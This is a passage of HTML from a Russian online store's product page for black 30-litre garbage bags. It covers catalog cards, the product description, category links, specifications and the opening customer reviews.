                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
            <span id="bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                    
					<div class="catalog__label">
						<img class="b-lazy" src="/images/label_newproduct.png" data-src="/images/label_newproduct.png" width="79" height="22" alt="image">
					</div>
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/meshki-dlya-musora/pakety-dlya-musora-s-zavyazkami-35-litrov-20-sht-psd-35-mkm-polosatye-zebrok/" class="detail-slider" data-src="/upload/iblock/fd2/2kdidnm1r7p285wrdplxo3s2q3w4cx6l.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/fd2/2kdidnm1r7p285wrdplxo3s2q3w4cx6l.jpeg"/ alt="image">
                                    <img src="/upload/iblock/ed0/30m87bnzad9jumbi8uhspl4dhzjj5v98.webp"/ alt="image">
                                    <img src="/upload/iblock/06e/1z2y1x6voy7nh5aoesge79vq7qfqr9pg.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3520zebrokblack</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/pakety-dlya-musora-s-zavyazkami-35-litrov-20-sht-psd-35-mkm-polosatye-zebrok/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 35 литров, 20 шт. ПСД, 35 мкм, полосатые, ZebrOK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="14650">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="14650" data-id="14650">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/c0d/80_80_1/c0d6b1269afc590bb6024e895e050e35.jpg)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>3030100</span></div>
                            <div class="name">Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="54">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_54"
                                                                onchange="compare_tov(54);"><label
                                                for="compareid_duble_54"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>13</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div>
 <b>Мешки для мусора 30 литров, 20 мкм ПСД, в рулоне 30 штук, черные MIRPACK серии PREMIUM+. </b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Идеальны для домашнего использования и выноса мусора с острыми и жидкими отходами, собственная разработка компании MIRPACK из 3-х компонентного сырья позволяет выносить тяжелый и острый мусор.</li>
	<li>Надежная спайка «звезда» позволяет гарантировать равномерное распределение нагрузки и герметичность влажных отходов.</li>
	<li>Оптимальные мешки по соотношению качества и цены, мы гарантируем – купив данные мешки вы можете быть уверены, что они Вас не подведут в домашнем использовании.</li>
	<li>Качественный окрас - не даст увидеть что у Вас в мешке.</li>
	<li>Удобный узкий ролик, удобен в использовании и транспортировке.</li>
	<li>Ровная и глянцевая текстура пленки.</li>
	<li>Специальные добавки улучшают растяжение стенок мешка - тянуться но не рвутся.</li>
	<li>Подходят для выноса жидкого мусора - даже воды.</li>
</ul>
 <br>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/meshki-dlya-musora/" class="category-section__item">
                                            Мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-psd/" class="category-section__item">
                                            Мешки для мусора ПСД,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye/" class="category-section__item">
                                            Полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-10-litrov/" class="category-section__item">
                                            Мешки для мусора 10 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-20-litrov/" class="category-section__item">
                                            Мешки для мусора 20 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-litrov/" class="category-section__item">
                                            Мешки для мусора 30 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-5-litrov/" class="category-section__item">
                                            Мешки для мусора 5 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-6-litrov/" class="category-section__item">
                                            Мешки для мусора 6 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-chernye/" class="category-section__item">
                                            Черные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-3-litra/" class="category-section__item">
                                            Мешки для мусора 3 литра,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/" class="category-section__item">
                                            Мешки хозяйственные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-50-litrov/" class="category-section__item">
                                            Мешки для мусора 50 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-90-litrov/" class="category-section__item">
                                            Мешки для мусора 90 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-130-litrov/" class="category-section__item">
                                            Мешки для мусора 130л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-20-mkm/" class="category-section__item">
                                            Мешки для мусора 20 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-pvd/" class="category-section__item">
                                            Мешки ПВД,                                         </a>
                                                                                <a href="/catalog/lidery-prodazh/" class="category-section__item">
                                            Лучшие мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-12-litrov/" class="category-section__item">
                                            Мешки для мусора 12 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-15-litrov/" class="category-section__item">
                                            Мешки для мусора 15 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-25-litrov/" class="category-section__item">
                                            Мешки для мусора 25 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-40-litrov/" class="category-section__item">
                                            Мешки для мусора 40 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-45-litrov/" class="category-section__item">
                                            Мешки для мусора 45 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-80-litrov/" class="category-section__item">
                                            Мешки для мусора 80 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-100-litrov/" class="category-section__item">
                                            Мешки для мусора 100 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-110-litrov/" class="category-section__item">
                                            Мешки для мусора 110 литров,                                         </a>
                                                                                <a href="/catalog/rulon-meshkov-dlya-musora/" class="category-section__item">
                                            Мешки для мусора в рулонах,                                         </a>
                                                                                <a href="/catalog/meshki-psd/" class="category-section__item">
                                            Мешки ПСД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-musora/" class="category-section__item">
                                            Мешки для сбора мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-otkhodov/" class="category-section__item">
                                            Мешки для отходов,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-35l-30sht/" class="category-section__item">
                                            Мешки для мусора 35л 30шт,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-35l-50sht/" class="category-section__item">
                                            Мешки для мусора 35л 50шт,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-dlya-subbotnika/" class="category-section__item">
                                            Мешки для субботника,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd-pnd/" class="category-section__item">
                                            Мешки для мусора ПВД ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musornykh-korzin/" class="category-section__item">
                                            Мешки для мусорных корзин,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-proizvodstvennogo-musora/" class="category-section__item">
                                            Мешки для производственного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sadovogo-musora/" class="category-section__item">
                                            Мешки для садового мусора,                                         </a>
                                                                                <a href="/catalog/meshki-musornye-dlya-dispensera/" class="category-section__item">
                                            Мусорные мешки для диспенсера,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-gost-17811-78/" class="category-section__item">
                                            Мешки полиэтиленовые ГОСТ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-stroitelnogo-musora-50-kg/" class="category-section__item">
                                            Мешки строительные для мусора 50 кг,                                         </a>
                                                                                <a href="/catalog/chernye-meshki/" class="category-section__item">
                                            Черные мешки,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-na-zakaz/" class="category-section__item">
                                            Полиэтиленовые мешки на заказ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-l-7mkm-30-sht/" class="category-section__item">
                                            Мешки для Мусора 30 Л, 7Мкм, 30 шт,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-osoboprochnye/" class="category-section__item">
                                            Особопрочные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/mnogorazovye-meshki-dlya-musora/" class="category-section__item">
                                            Многоразовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-30-l-chernye/" class="category-section__item">
                                            Мусорные Пакеты 30 л Черные,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-malenkie/" class="category-section__item">
                                            Маленькие мусорные пакеты,                                         </a>
                                                                                <a href="/catalog/musornyy-paket-30-l-30-sht/" class="category-section__item">
                                            Мусорные пакеты 30 л 30 шт,                                         </a>
                                                                                <a href="/catalog/pakety-dlya-musora-v-avto/" class="category-section__item">
                                            Пакеты для мусора в авто                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Объем, л.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                30                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                50                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                60                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                20                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В рулоне                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                30                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Выдерживают нагрузку                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                20                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Материал                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                ПСД (ПНД+ПВД)                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Черный                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код индивидуальной упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                4650056200570                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код групповой упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                14650056200584                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 93%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(13)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 69%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(9)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 30%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(4)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="4.6923076923077">
					<meta itemprop="reviewCount" content="13">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Татьяна Ивановна</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								27.12.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я давно покупаю мешки для мусора этой фирмы и они меня никогда не подводили. Эти мешки действительно очень прочные, что особенно важно для меня, потому что я не хочу, чтобы они порвались и мусор разлетелся по всей кухне. Мне также нравится, что они идут в рулоне, это очень удобно и позволяет быстро заменить мешок, когда старый уже заполнен. Размеры тоже подходят для моей мусорной корзины, они идеально помещаются. Спасибо за качественный продукт!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="18397" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="18397" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Вячеслав</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								16.03.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
